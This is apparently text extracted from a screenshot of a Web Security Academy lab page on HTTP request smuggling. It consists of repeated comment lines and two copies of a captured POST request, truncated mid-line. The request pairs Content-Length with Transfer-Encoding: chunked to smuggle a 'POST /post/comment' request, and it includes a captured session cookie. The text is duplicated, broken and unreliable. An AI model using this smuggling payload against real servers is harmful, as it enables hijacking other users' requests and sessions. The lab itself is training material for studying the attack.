 acb31f2e1e7c171480da0018003b0070.web-security-academy.net/post?postId=4
111 | 12 March 2020
111
111 | 12 March 2020
111POST / HTTP/1.1 Host: acb31f2e1e7c171480da0018003b0070.web-security-academy.net
Connection: close Pragma: no-cache Cache-Control: no-cache DNT: 1 Upgrade-Insecure-
Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36 Sec-Fetch-Dest: document Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-
User: ?1 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-
other-users-requests Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=GDnzcXV7cP2JlzARCfiowBPEPJAnUEL5 Content-Type: application/x-www-
form-urlencoded Content-Length: 204 Transfer-Encoding: chunked 0 POST /post/comment HT
111 | 12 March 2020
111POST / HTTP/1.1 Host: acb31f2e1e7c171480da0018003b0070.web-security-academy.net
Connection: close Pragma: no-cache Cache-Control: no-cache DNT: 1 Upgrade-Insecure-
Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.106 Safari/537.36 Sec-Fetch-Dest: document Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-
User: ?1 Referer: https://portswigger.net/web-security/request-smuggling/exploiting/lab-capture-
other-users-requests Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=GDnzcXV7cP2JlzARCfiowBPEPJAnUEL5 Content-Type: application/x-www-
form-urlencoded Content-Length: 204 Transfer-Encoding: chunked 0 POST /post/comment HT